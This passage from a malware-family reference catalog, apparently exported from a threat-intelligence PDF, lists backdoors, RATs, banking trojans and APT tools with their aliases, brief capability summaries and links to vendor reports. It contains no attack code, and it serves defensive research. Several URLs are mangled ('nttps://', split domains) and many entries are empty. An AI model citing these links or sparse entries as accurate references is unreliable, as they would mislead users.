http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-fakemrat.pdf

### **MFC Huner**

MFC Huner is also known as:

- Hupigon
- BKDR\_HUPIGON

Table 2692. Table References

#### Links

http://blog.trendmicro.com/trendlabs-security-intelligence/japan-us-defense-industries-among-targeted-entities-in-latest-attack/

## **Blackshades**

Blackshades Remote Access Tool targets Microsoft Windows operating systems. Authors were arrested in 2012 and 2014.

Table 2693. Table References

#### Links

https://www.justice.gov/usao-sdny/pr/manhattan-us-attorney-and-fbi-assistant-director-charge-announce-charges-connection

https://blog.malwarebytes.org/intelligence/2012/06/you-dirty-rat-part-2-blackshades-net/

## **CHOPSTICK**

backdoor used by apt28

CHOPSTICK is also known as:

- webhp
- SPLM

• (.v2 fysbis)

Table 2694. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

## **EVILTOSS**

backdoor used by apt28

Sedreco serves as a spying backdoor; its functionalities can be extended with dynamically loaded plugins. It is made up of two distinct components: a dropper and the persistent payload installed by this dropper. We have not seen this component since April 2016.

EVILTOSS is also known as:

- Sedreco
- AZZY
- ADVSTORESHELL
- NETUI

Table 2695. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

## **GAMEFISH**

backdoor

GAMEFISH is also known as:

- Sednit
- Seduploader
- JHUHUGIT
- Sofacy

Table 2696. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

## **SOURFACE**

downloader - Older version of CORESHELL

SOURFACE is also known as:

Sofacy

Table 2697. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

#### **OLDBAIT**

credential harvester

OLDBAIT is also known as:

- Sasfis
- · BackDoor-FDU
- IEChecker

Table 2698. Table References

Links

https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/troj\_sasfis.tl

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

### **CORESHELL**

downloader - Newer version of SOURFACE

CORESHELL is also known as:

Sofacy

Table 2699. Table References

Links

https://www2.fireeye.com/rs/848-DID-242/images/APT28-Center-of-Storm-2017.pdf

## **Havex RAT**

Havex RAT is also known as:

Havex

## KjW0rm

RAT initially written in VB.

#### Links

https://www.sentinelone.com/blog/understanding-kjw0rm-malware-we-dive-in-to-the-tv5-cyber-attack/

## **TinyTyphon**

**Badnews** 

**LURK** 

Oldrea

**AmmyAdmin** 

Matryoshka

**TinyZBot** 

**GHOLE** 

**CWoolger** 

**FireMaly** 

## Regin

Regin (also known as Prax or WarriorPride) is a sophisticated malware toolkit revealed by Kaspersky Lab, Symantec, and The Intercept in November 2014. The malware targets specific users of Microsoft Windows-based computers and has been linked to the US intelligence gathering agency NSA and its British counterpart, the GCHQ. The Intercept provided samples of Regin for download including malware discovered at Belgian telecommunications provider, Belgacom. Kaspersky Lab says it first became aware of Regin in spring 2012, but that some of the earliest samples date from 2003. The name Regin is first found on the VirusTotal website on 9 March 2011.

Regin is also known as:

- Prax
- WarriorPride

Table 2701. Table References

| Links                                         |  |
|-----------------------------------------------|--|
| nttps://en.wikipedia.org/wiki/Regin_(malware) |  |
| Duqu                                          |  |
| Flame                                         |  |
| Stuxnet                                       |  |
| EquationLaser                                 |  |
| EquationDrug                                  |  |
| DoubleFantasy                                 |  |
| TripleFantasy                                 |  |
| 7                                             |  |

Fanny

GrayFish

Babar

**Bunny** 

Casper

**NBot** 

**Tafacalou** 

**Tdrop** 

Troy

Tdrop2

## **ZXShell**

ZXShell is also known as:

Sensode

Table 2702. Table References

Links

http://www.fireeye.com/blog/uncategorized/2014/02/operation-snowman-deputydog-actor-compromises-us-veterans-of-foreign-wars-website.html

### **T9000**

Table 2703. Table References

Links

http://research center.paloal to networks.com/2016/02/t9000-advanced-modular-backdoor-uses-complex-anti-analysis-techniques/

#### T5000

T5000 is also known as:

• Plat1

Table 2704. Table References

Links

http://www.cylance.com/techblog/Grand-Theft-Auto-Panda.shtml

## **Taidoor**

Table 2705. Table References

Links

http://www.symantec.com/connect/blogs/trojantaidoor-takes-aim-policy-think-tanks

# **Swisyn**

Table 2706. Table References

Links

http://labs.alienvault.com/labs/index.php/2013/latest-adobe-pdf-exploit-used-to-target-uyghur-and-tibetan-activists/

## Rekaf

Table 2707. Table References

Links

https://www.proofpoint.com/us/exploring-bergard-old-malware-new-tricks

## Scieron

# **SkeletonKey**

Table 2708. Table References

Links

http://www.secureworks.com/cyber-threat-intelligence/threats/skeleton-key-malware-analysis/

# **Skyipot**

Table 2709. Table References

Links

http://labs.alienvault.com/labs/index.php/2011/another-sykipot-sample-likely-targeting-us-federal-agencies/

# **Spindest**

Table 2710. Table References

Links

http://www.threatconnect.com/news/threatconnect-enables-healthy-networking-biomed-life-sciences-industry/

# **Preshin**

## **Oficla**

## **PCClient RAT**

Table 2711. Table References

Links

http://research center.paloal to networks.com/2014/10/new-indicators-compromise-apt-group-nitro-uncovered/

## **Plexor**

# Mongall

Table 2712. Table References

Links

https://www.fireeye.com/blog/threat-research/2014/09/the-path-to-mass-producing-cyber-attacks.html

#### **NeD Worm**

Table 2713. Table References

Links

http://www.clearskysec.com/dustysky/

### **NewCT**

Table 2714. Table References

Links

https://www.fireeye.com/blog/threat-research/2014/09/the-path-to-mass-producing-cyber-attacks.html

# **Nflog**

Table 2715. Table References

Links

https://www.fireeye.com/blog/threat-research/2014/09/the-path-to-mass-producing-cyber-attacks.html

# **Janicab**

Table 2716. Table References

Links

http://blog.avast.com/2013/07/22/multisystem-trojan-janicab-attacks-windows-and-macosx-via-scripts/

## **Jripbot**

Jripbot is also known as:

• Jiripbot

Links

http://www.symantec.com/content/en/us/enterprise/media/security\_response/whitepapers/butterfly-corporate-spies-out-for-financial-gain.pdf

## **Jolob**

Table 2718. Table References

Links

http://pwc.blogs.com/cyber\_security\_updates/2014/10/scanbox-framework-whos-affected-and-whos-using-it-1.html

## **IsSpace**

Table 2719. Table References

Links

https://www.fireeye.com/blog/threat-research/2014/09/the-path-to-mass-producing-cyber-attacks.html

## **Emotet**

Emotet is also known as:

• Geodo

Table 2720. Table References

Links

https://securelist.com/analysis/publications/69560/the-banking-trojan-emotet-detailed-analysis/

# Hoardy

Hoardy is also known as:

- Hoarde
- Phindolp
- BS2005

Table 2721. Table References

Links

https://github.com/nccgroup/Royal\_APT

## Htran

Table 2722. Table References

Links

http://www.secureworks.com/research/threats/htran/

### **HTTPBrowser**

HTTPBrowser is also known as:

TokenControl

Table 2723. Table References

Links

https://www.threatstream.com/blog/evasive-maneuvers-the-wekby-group-attempts-to-evade-analysis-via-custom-rop

# Disgufa

### **Elirks**

## **Snifula**

Snifula is also known as:

Ursnif

Table 2724. Table References

Links

https://www.circl.lu/pub/tr-13/

## **Aumlib**

Aumlib is also known as:

- Yayih
- mswab
- Graftor

Table 2725. Table References

Links

http://www.cybersquared.com/killing-with-a-borrowed-knife-chaining-core-cloud-service-profile-infrastructure-for-cyber-attacks

### **CTRat**

Table 2726. Table References

Links

http://www.fireeye.com/blog/technical/threat-intelligence/2014/07/spy-of-the-tiger.html

## **Emdivi**

Emdivi is also known as:

Newsripper

Table 2727. Table References

Links

http://www.symantec.com/connect/blogs/operation-cloudyomega-ichitaro-zero-day-and-ongoing-cyberespionage-campaign-targeting-japan

## **Etumbot**

Etumbot is also known as:

- Exploz
- Specfix
- RIPTIDE

Table 2728. Table References

Links

www.arbornetworks.com/asert/wp-content/uploads/2014/06/ASERT-Threat-Intelligence-Brief-2014-07-Illuminating-Etumbot-APT.pdf[www.arbornetworks.com/asert/wp-content/uploads/2014/06/ASERT-Threat-Intelligence-Brief-2014-07-Illuminating-Etumbot-APT.pdf]

## **Fexel**

Fexel is also known as:

Loneagent

## **Fysbis**

Table 2729. Table References

Links

http://researchcenter.paloaltonetworks.com/2016/02/a-look-into-fysbis-sofacys-linux-backdoor/

## Hikit

Table 2730. Table References

Links

https://blog.bit9.com/2013/02/25/bit9-security-incident-update/

## Hancitor

Hancitor is also known as:

- Tordal
- Chanitor
- Pony

Table 2731. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/hancitor-ruckguv-reappear

# Ruckguv

Table 2732. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/hancitor-ruckguv-reappear

# HerHer Trojan

Table 2733. Table References

Links

http://researchcenter.paloaltonetworks.com/2016/05/the-oilrig-campaign-attacks-on-saudi-arabian-organizations-deliver-helminth-backdoor/

## Helminth backdoor

Table 2734. Table References

Links

http://researchcenter.paloaltonetworks.com/2016/05/the-oilrig-campaign-attacks-on-saudi-arabian-organizations-deliver-helminth-backdoor/

## **HDRoot**

Table 2735. Table References

http://williamshowalter.com/a-universal-windows-bootkit/

### **IRONGATE**

Table 2736. Table References

Links

https://www.fireeye.com/blog/threat-research/2016/06/irongate\_ics\_malware.html

### **ShimRAT**

Table 2737. Table References

Links

https://foxitsecurity.files.wordpress.com/2016/06/fox-it\_mofang\_threatreport\_tlp-white.pdf

## X-Agent

APT28's second-stage persistent macOS backdoor. This backdoor component is known to have a modular structure featuring various espionage functionalities, such as key-logging, screen grabbing and file exfiltration. This component is available for Osx, Windows, Linux and iOS operating systems.

Xagent is a modular backdoor with spying functionalities such as keystroke logging and file exfiltration. Xagent is the group's flagship backdoor and heavily used in their operations. Early versions for Linux and Windows were seen years ago, then in 2015 an iOS version came out. One year later, an Android version was discovered and finally, in the beginning of 2017, an Xagent sample for OS X was described.

X-Agent is also known as:

XAgent

Table 2738. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/pawn-storm-update-ios-espionage-app-found/

https://app.box.com/s/l7n781ig6n8wlf1aff5hgwbh4qoi5jqq

https://www.welivesecurity.com/2017/12/21/sednit-update-fancy-bear-spent-year/

https://objective-see.com/blog/blog\_0x25.html#XAgent

### X-Tunnel

X-Tunnel is also known as:

XTunnel

#### **Foozer**

Table 2739. Table References

Links

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

#### **WinIDS**

Table 2740. Table References

Links

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

# **DownRange**

Table 2741. Table References

Links

https://www.crowdstrike.com/blog/bears-midst-intrusion-democratic-national-committee/

### **Mad Max**

Table 2742. Table References

Links

https://www.arbornetworks.com/blog/asert/mad-max-dga/

## Crimson

Crimson is malware used as part of a campaign known as Operation Transparent Tribe that targeted Indian diplomatic and military victims

Table 2743. Table References

Links

https://www.proofpoint.com/sites/default/files/proofpoint-operation-transparent-tribe-threat-insight-en.pdf

## **Prikormka**

Operation Groundbait based on our research into the Prikormka malware family. This includes detailed technical analysis of the Prikormka malware family and its spreading mechanisms, and a description of the most noteworthy attack campaigns.

Table 2744. Table References

http://www.welivesecurity.com/wp-content/uploads/2016/05/Operation-Groundbait.pdf

### NanHaiShu

This whitepaper details a malicious program we identify as NanHaiShu. Based on our analysis, the threat actor behind this malware targets government and private-sector organizations.

Table 2745. Table References

Links

https://www.f-secure.com/documents/996508/1030745/nanhaishu\_whitepaper.pdf

### **Umbreon**

Umbreon (sharing the same name as the Pokémon) targets Linux systems, including systems running both Intel and ARM processors, expanding the scope of this threat to include embedded devices as well.

Table 2746. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/pokemon-themed-umbreon-linux-rootkit-hits-x86-arm-systems/

## **Odinaff**

Odinaff is typically deployed in the first stage of an attack, to gain a foothold onto the network, providing a persistent presence and the ability to install additional tools onto the target network. These additional tools bear the hallmarks of a sophisticated attacker which has plagued the financial industry since at least 2013–Carbanak. This new wave of attacks has also used some infrastructure that has previously been used in Carbanak campaigns.

Table 2747. Table References

Links

https://www.symantec.com/connect/blogs/odinaff-new-trojan-used-high-level-financial-attacks

## **Hworm**

Unit 42 has observed a new version of Hworm (or Houdini) being used within multiple attacks. This blog outlines technical details of this new Hworm version and documents an attack campaign making use of the backdoor. Of the samples used in this attack, the first we observed were June 2016, while as-of publication we were still seeing attacks as recently as mid-October, suggesting that this is likely an active, ongoing campaign.

Hworm is also known as:

Houdini

Table 2748. Table References

Links

http://researchcenter.paloaltonetworks.com/2016/10/unit42-houdinis-magic-reappearance/

# **Backdoor.Dripion**

Backdoor.Dripion was custom developed, deployed in a highly targeted fashion, and used command and control servers disguised as antivirus company websites.

Backdoor.Dripion is also known as:

• Dripion

Table 2749. Table References

Links

http://www.symantec.com/connect/blogs/taiwan-targeted-new-cyberespionage-back-door-trojan

### **Adwind**

Adwind is a backdoor written purely in Java that targets system supporting the Java runtime environment. Commands that can be used, among other things, to display messages on the system, open URLs, update the malware, download/execute files, and download/load plugins. A significant amount of additional functionality can be provided through downloadable plugins, including such things as remote control options and shell command execution.

Adwind is also known as:

- AlienSpy
- Frutas
- Unrecom
- Sockrat
- JSocket
- jRat
- · Backdoor:Java/Adwind

Table 2750. Table References

Links

https://securelist.com/blog/research/73660/adwind-faq/

# **Bedep**

## Cromptui

## **Dridex**

Dridex is a strain of banking malware that leverages macros in Microsoft Office to infect systems. Once a computer has been infected, Dridex attackers can steal banking credentials and other personal information on the system to gain access to the financial records of a user.

Dridex is also known as:

• Cridex

Table 2751. Table References

Links

http://www.symantec.com/content/en/us/enterprise/media/security\_response/whitepapers/dridex-financial-trojan.pdf

## **Fareit**

# **Gafgyt**

### Gamarue

Gamarue is also known as:

• Andromeda

Table 2752. Table References

Links

https://blog.gdatasoftware.com/2015/03/24274-the-andromeda-gamarue-botnet-is-on-the-rise-again

### **Necurs**

The Necurs botnet is a distributor of many pieces of malware, most notably Locky.

Table 2753. Table References

Links

https://en.wikipedia.org/wiki/Necurs\_botnet

https://www.bleepingcomputer.com/news/security/worlds-largest-spam-botnet-finds-a-new-way-to-avoid-detection-for-now/

### **Palevo**

### **Akbot**

Akbot is also known as:

- Qbot
- Qakbot
- PinkSlipBot

Table 2754. Table References

Links

https://en.wikipedia.org/wiki/Akbot

## **Upatre**

Upatre is a Trojan downloader that is used to set up other threats on the victim's PC. Upatre has been used recently in several high profile Trojan attacks involving the Gameover Trojan.

### **Vawtrak**

Vawtrak is an information stealing malware family that is primarily used to gain unauthorised access to bank accounts through online banking websites.

Table 2755. Table References

Links

https://www.sophos.com/medialibrary/PDFs/technical%20papers/sophos-vawtrak-international-crimeware-as-a-service-tpna.pdf

## **Empire**

Empire is a pure PowerShell post-exploitation agent built on cryptologically-secure communications and a flexible architecture. Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework

Table 2756. Table References

Links

https://github.com/adaptivethreat/Empire

# **Explosive**

Beginning in late 2012, a carefully orchestrated attack campaign we call Volatile Cedar has been targeting individuals, companies and institutions worldwide. This campaign, led by a persistent attacker group, has successfully penetrated a large number of targets using various attack

techniques, and specifically, a custom-made malware implant codenamed Explosive.

Table 2757. Table References

Links

https://www.checkpoint.com/downloads/volatile-cedar-technical-report.pdf

# **KeyBoy**

The actors used a new version of "KeyBoy," a custom backdoor first disclosed by researchers at Rapid7 in June 2013. Their work outlined the capabilities of the backdoor, and exposed the protocols and algorithms used to hide the network communication and configuration data

Table 2758. Table References

Links

https://citizenlab.org/2016/11/parliament-keyboy/

https://community.rapid7.com/community/infosec/blog/2013/06/07/keyboy-targeted-attacks-against-vietnam-and-india

## Yahoyah

The attacks in this case are associated with a campaign called Tropic Trooper, which has been active since at least 2011 and is known for heavily targeting Taiwan. One of the attacks used their known Yahoyah malware...

Yahoyah is also known as:

• W32/Seeav

Table 2759. Table References

Links

http://researchcenter.paloaltonetworks.com/2016/11/unit42-tropic-trooper-targets-taiwanese-government-and-fossil-fuel-provider-with-poison-ivy/

## **Tartine**

Delphi RAT used by Sofacy.

## Mirai

Mirai (Japanese for "the future") is malware that turns computer systems running Linux into remotely controlled "bots", that can be used as part of a botnet in large-scale network attacks. It primarily targets online consumer devices such as remote cameras and home routers. The Mirai botnet has been used in some of the largest and most disruptive distributed denial of service (DDoS) attacks, including an attack on 20 September 2016 on computer security journalist Brian Krebs's web site, an attack on French web host OVH and the October 2016 Dyn cyberattack.

Mirai is also known as:

• Linux/Mirai

Table 2760. Table References

Links

https://en.wikipedia.org/wiki/Mirai\_(malware)

#### Masuta

IoT malware based on Mirai but slightly improved.

Masuta is also known as:

PureMasuta

Table 2761. Table References

Links

https://blog.newskysecurity.com/masuta-satori-creators-second-botnet-weaponizes-a-new-router-exploit-2ddc51cc52a7

#### **BASHLITE**

## BlackEnergy

BlackEnergy is a trojan which has undergone significant functional changes since it was first publicly analysed by Arbor Networks in 2007. It has evolved from a relatively simple DDoS trojan into a relatively sophisticated piece of modern malware with a modular architecture, making it a suitable tool for sending spam and for online bank fraud, as well as for targeted attacks. BlackEnergy version 2, which featured rootkit techniques, was documented by SecureWorks in 2010. The targeted attacks recently discovered are proof that the trojan is still alive and kicking in 2014. We provide a technical analysis of the BlackEnergy family, focusing on novel functionality and the differences introduced by new lite variants. We describe the most notable aspects of the malware, including its techniques for bypassing UAC, defeating the signed driver requirement in Windows and a selection of BlackEnergy2 plug-ins used for parasitic file infections, network discovery and remote code execution and data collection.

Table 2762. Table References

Links

https://www.virusbulletin.com/conference/vb2014/abstracts/back-blackenergy-2014-targeted-attacks-ukraine-and-poland/

# Trojan.Seaduke

Trojan. Seaduke is a Trojan horse that opens a back door on the compromised computer. It may also

download potentially malicious files.

Trojan. Seaduke is also known as:

Seaduke

Table 2763. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2015-031915-4935-99

# **Backdoor.Tinybaron**

# **Incognito RAT**

## **DownRage**

DownRage is also known as:

• Carberplike

Table 2764. Table References

Links

https://labsblog.f-secure.com/2015/09/08/sofacy-recycles-carberp-and-metasploit-code/

https://twitter.com/Timo\_Steffens/status/814781584536719360

## **GeminiDuke**

GeminiDuke is malware that was used by APT29 from 2009 to 2012.

Table 2765. Table References

Links

https://attack.mitre.org/wiki/Software/S0049

## Zeus

Trojan.Zbot, also called Zeus, is a Trojan horse that attempts to steal confidential information from the compromised computer. It may also download configuration files and updates from the Internet. The Trojan is created using a Trojan-building toolkit.

Zeus is also known as:

- Trojan.Zbot
- Zbot

Table 2766. Table References

https://en.wikipedia.org/wiki/Zeus\_(malware)

https://www.symantec.com/security\_response/writeup.jsp?docid=2010-011016-3514-99

### Shifu

Shifu is a Banking Trojan first discovered in 2015. Shifu is based on the Shiz source code which incorporated techniques used by Zeus. Attackers use Shifu to steal credentials for online banking websites around the world, starting in Russia but later including the UK, Italy, and others.

Table 2767. Table References

Links

http://researchcenter.paloaltonetworks.com/2017/01/unit42-2016-updates-shifu-banking-trojan/

### Shiz

The new variant of the Shiz Trojan malware targets mission-critical enterprise resource planning (ERP) applications — particularly SAP users.

Table 2768. Table References

Links

https://securityintelligence.com/tag/shiz-trojan-malware/

## **MM Core**

Also known as "BaneChant", MM Core is a file-less APT which is executed in memory by a downloader component. It was first reported in 2013 under the version number "2.0-LNK" where it used the tag "BaneChant" in its command-and-control (C2) network request. A second version "2.1-LNK" with the network tag "StrangeLove" was discovered shortly after.

MM Core is also known as:

- · MM Core backdoor
- BigBoss
- SillyGoose
- BaneChant
- StrangeLove

Table 2769. Table References

Links

https://blogs.forcepoint.com/security-labs/mm-core-memory-backdoor-returns-bigboss-and-sillygoose

### Shamoon

Shamoon,[a] also known as Disttrack, is a modular computer virus discovered by Seculert[1] in 2012, targeting recent NT kernel-based versions of Microsoft Windows. The virus has been used for cyber espionage in the energy sector.[2][3][4] Its discovery was announced on 16 August 2012 by Symantec,[3] Kaspersky Lab,[5] and Seculert.[6] Similarities have been highlighted by Kaspersky Lab and Seculert between Shamoon and the Flame malware.[5][6]

Table 2770. Table References

Links

https://en.wikipedia.org/wiki/Shamoon

### **GhostAdmin**

According to MalwareHunterTeam and other researchers that have looked at the malware's source code, GhostAdmin seems to be a reworked version of CrimeScene, another botnet malware family that was active around 3-4 years ago.

Table 2771. Table References

Links

https://www.bleepingcomputer.com/news/security/new-ghostadmin-malware-used-for-data-theft-and-exfiltration/

## **EyePyramid Malware**

Two Italians referred to as the "Occhionero brothers" have been arrested and accused of using malware and a carefully-prepared spear-phishing scheme to spy on high-profile politicians and businessmen. This case has been called "EyePyramid", which we first discussed last week. (Conspiracy theories aside, the name came from a domain name and directory path that was found during the research.)

Table 2772. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/uncovering-inner-workings-eyepyramid/

# LuminosityLink

LuminosityLink is a malware family costing \$40 that purports to be a system administration utility

Table 2773. Table References

Links

http://researchcenter.paloaltonetworks.com/2016/07/unit42-investigating-the-luminositylink-remote-access-trojan-configuration/

### **Flokibot**

Floki Bot, described recently by Dr. Peter Stephenson from SC Magazine, is yet another bot based on the leaked Zeus code. However, the author came up with various custom modifications that makes it more interesting.

Flokibot is also known as:

- · Floki Bot
- Floki

Table 2774. Table References

Links

https://www.arbornetworks.com/blog/asert/flokibot-flock-bots/

https://blog.malwarebytes.com/threat-analysis/2016/11/floki-bot-and-the-stealthy-dropper/

### ZeroT

Most recently, we have observed the same group targeting military and aerospace interests in Russia and Belarus. Since the summer of 2016, this group began using a new downloader known as ZeroT to install the PlugX remote access Trojan (RAT) and added Microsoft Compiled HTML Help (.chm) as one of the initial droppers delivered in spear-phishing emails.

Table 2775. Table References

Links

https://www.proofpoint.com/us/threat-insight/post/APT-targets-russia-belarus-zerot-plugx

## **StreamEx**

Cylance dubbed this family of malware StreamEx, based upon a common exported function used across all samples 'stream', combined with the dropper functionality to append 'ex' to the DLL file name. The StreamEx family has the ability to access and modify the user's file system, modify the registry, create system services, enumerate process and system information, enumerate network resources and drive types, scan for security tools such as firewall products and antivirus products, change browser security settings, and remotely execute commands. The malware documented in this post was predominantly 64-bit, however, there are 32-bit versions of the malware in the wild.

Table 2776. Table References

Links

https://blog.cylance.com/shell-crew-variants-continue-to-fly-under-big-avs-radar

### adzok

Remote Access Trojan

https://github.com/kevthehermit/RATDecoders

# albertino

Remote Access Trojan

Table 2778. Table References

Links

https://github.com/kevthehermit/RATDecoders

#### arcom

Remote Access Trojan

Table 2779. Table References

Links

https://github.com/kevthehermit/RATDecoders

## blacknix

Remote Access Trojan

Table 2780. Table References

Links

https://github.com/kevthehermit/RATDecoders

## bluebanana

Remote Access Trojan

Table 2781. Table References

Links

https://github.com/kevthehermit/RATDecoders

## bozok

Remote Access Trojan

Table 2782. Table References

Links

https://github.com/kevthehermit/RATDecoders

## clientmesh

Remote Access Trojan

Table 2783. Table References

Links

https://github.com/kevthehermit/RATDecoders

# cybergate

Remote Access Trojan

Table 2784. Table References

Links

https://github.com/kevthehermit/RATDecoders

## darkcomet

Remote Access Trojan

Table 2785. Table References

Links

https://github.com/kevthehermit/RATDecoders

## darkrat

Remote Access Trojan

Table 2786. Table References

Links

https://github.com/kevthehermit/RATDecoders

# gh0st

Remote Access Trojan

Table 2787. Table References

Links

https://github.com/kevthehermit/RATDecoders

### greame

Remote Access Trojan

Table 2788. Table References

Links

https://github.com/kevthehermit/RATDecoders

# hawkeye

Remote Access Trojan

Table 2789. Table References

Links

https://github.com/kevthehermit/RATDecoders

# javadropper

Remote Access Trojan

Table 2790. Table References

Links

https://github.com/kevthehermit/RATDecoders

## lostdoor

Remote Access Trojan

Table 2791. Table References

Links

https://github.com/kevthehermit/RATDecoders

## luxnet

Remote Access Trojan

Table 2792. Table References

Links

https://github.com/kevthehermit/RATDecoders

# pandora

Remote Access Trojan

Table 2793. Table References

Links

https://github.com/kevthehermit/RATDecoders

# poisonivy

Remote Access Trojan

Table 2794. Table References

Links

https://github.com/kevthehermit/RATDecoders

# predatorpain

Remote Access Trojan

Table 2795. Table References

Links

https://github.com/kevthehermit/RATDecoders

# punisher

Remote Access Trojan

Table 2796. Table References

Links

https://github.com/kevthehermit/RATDecoders

# qrat

Remote Access Trojan

Table 2797. Table References

Links

https://github.com/kevthehermit/RATDecoders

## shadowtech

Remote Access Trojan

Table 2798. Table References

Links

https://github.com/kevthehermit/RATDecoders

## smallnet

Remote Access Trojan

Table 2799. Table References

Links

https://github.com/kevthehermit/RATDecoders

## spygate

Remote Access Trojan

Table 2800. Table References

Links

https://github.com/kevthehermit/RATDecoders

# template

Remote Access Trojan

Table 2801. Table References

Links

https://github.com/kevthehermit/RATDecoders

## tapaoux

Remote Access Trojan

Table 2802. Table References

Links

https://github.com/kevthehermit/RATDecoders

### vantom

Remote Access Trojan

Table 2803. Table References

Links

https://github.com/kevthehermit/RATDecoders

## virusrat

Remote Access Trojan

Table 2804. Table References

Links

https://github.com/kevthehermit/RATDecoders

#### xena

Remote Access Trojan

Table 2805. Table References

Links

https://github.com/kevthehermit/RATDecoders

#### xtreme

Remote Access Trojan

Table 2806. Table References

Links

https://github.com/kevthehermit/RATDecoders

## darkddoser

Remote Access Trojan

Table 2807. Table References

Links

https://github.com/kevthehermit/RATDecoders

# jspy

Remote Access Trojan

Table 2808. Table References

Links

https://github.com/kevthehermit/RATDecoders

### xrat

Remote Access Trojan

Table 2809. Table References

Links

https://github.com/kevthehermit/RATDecoders

## **PupyRAT**

Pupy is an opensource, cross-platform (Windows, Linux, OSX, Android) remote administration and

post-exploitation tool mainly written in python.

Table 2810. Table References

Links

https://github.com/n1nj4sec/pupy

## **ELF\_IMEIJ**

Linux Arm malware spread via RFIs in cgi-bin scripts. This backdoor executes commands from a remote malicious user, effectively compromising the affected system. It connects to a website to send and receive information.

Table 2811. Table References

Links

https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/elf\_imeij.a

### **KHRAT**

KHRAT is a small backdoor that has three exports (functions), namely, K1, K2, and K3. K1 checks if the current user is an administrator. If not, it uninstalls itself by calling the K2 function.

Table 2812. Table References

Links

https://blogs.forcepoint.com/security-labs/trojanized-adobe-installer-used-install-dragonok %E2%80%99s-new-custom-backdoor

## **Trochilus**

The Trochilus RAT is a threatening RAT (Remote Access Trojan) that may evade many anti-virus programs. The Trochilus RAT is currently being used as part of an extended threat campaign in South East Asia. The first appearance of the Trochilus RAT in this campaign, which has been active since August of 2015, was first detected in the summer of 2015. The Trochilus RAT is currently being used against civil society organizations and government computers in the South East Asia region, particularly in attacks directed towards the government of Myanmar.

Table 2813. Table References

Links

http://www.enigmasoftware.com/trochilusrat-removal/

### **MoonWind**

The MoonWind sample used for this analysis was compiled with a Chinese compiler known as BlackMoon, the same compiler used for the BlackMoon banking Trojan. While a number of attributes match the BlackMoon banking Trojan, the malware is not the same. Both malware

families were simply compiled using the same compiler, and it was the BlackMoon artifacts that resulted in the naming of the BlackMoon banking Trojan. But because this new sample is different from the BlackMoon banking Trojan,

Table 2814. Table References

Links

http://researchcenter.paloaltonetworks.com/2017/03/unit42-trochilus-rat-new-moonwind-rat-used-attack-thai-utility-organizations/

## **Chrysaor**

Chrysaor is spyware believed to be created by NSO Group Technologies, specializing in the creation and sale of software and infrastructure for targeted attacks. Chrysaor is believed to be related to the Pegasus spyware that was first identified on iOS and analyzed by Citizen Lab and Lookout.

Chrysaor is also known as:

- Pegasus
- Pegasus spyware

Table 2815. Table References

Links

https://security.googleblog.com/2017/04/an-investigation-of-chrysaor-malware-on.html

### Sathurbot

The trojan serves as a backdoor. It can be controlled remotely.

Table 2816. Table References

Links

http://virusradar.com/en/Win32\_Sathurbot.A/description

https://www.welivesecurity.com/2017/04/06/sathurbot-distributed-wordpress-password-attack/

### **AURIGA**

The AURIGA malware family shares a large amount of functionality with the BANGAT backdoor. The malware family contains functionality for keystroke logging, creating and killing processes, performing file system and registry modifications, spawning interactive command shells, performing process injection, logging off the current user or shutting down the local machine. The AURIGA malware contains a driver component which is used to inject the malware DLL into other processes. This driver can also perform process and IP connection hiding. The malware family will create a copy of cmd.exe to perform its C2 activity, and replace the "Microsoft corp" strings in the cmd.exe binary with different values. The malware family typically maintains persistence through installing itself as a service.

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **BANGAT**

The BANGAT malware family shares a large amount of functionality with the AURIGA backdoor. The malware family contains functionality for keylogging, creating and killing processes, performing filesystem and registry modifications, spawning interactive command shells, performing process injection, logging off the current user or shutting down the local machine. In addition, the malware also implements a custom VNC like protocol which sends screenshots of the desktop to the C2 server and accepts keyboard and mouse input. The malware communicates to its C2 servers using SSL, with self signed SSL certificates. The malware family will create a copy of cmd.exe to perform its C2 activity, and replace the "Microsoft corp" strings in the cmd.exe binary with different values. The malware family typically maintains persistence through installing itself as a service.

Table 2818. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **BISCUIT**

BISCUIT provides attackers with full access to an infected host. BISCUIT capabilities include launching an interactive command shell, enumerating servers on a Windows network, enumerating and manipulating process, and transferring files. BISCUIT communicates using a custom protocol, which is then encrypted using SSL. Once installed BISCUIT will attempt to beacon to its command/control servers approximately every 10 or 30 minutes. It will beacon its primary server first, followed by a secondary server. All communication is encrypted with SSL (OpenSSL 0.9.8i).

Table 2819. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **BOUNCER**

BOUNCER will load an extracted DLL into memory, and then will call the DLL's dump export. The dump export is called with the parameters passed via the command line to the BOUNCER executable. It requires at least two arguments, the IP and port to send the password dump information. It can accept at most five arguments, including a proxy IP, port and an x.509 key for SSL authentication. The DLL backdoor has the capability to execute arbitrary commands, collect database and server information, brute force SQL login credentials, launch arbitrary programs, create processes and threads, delete files, and redirect network traffic.

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **CALENDAR**

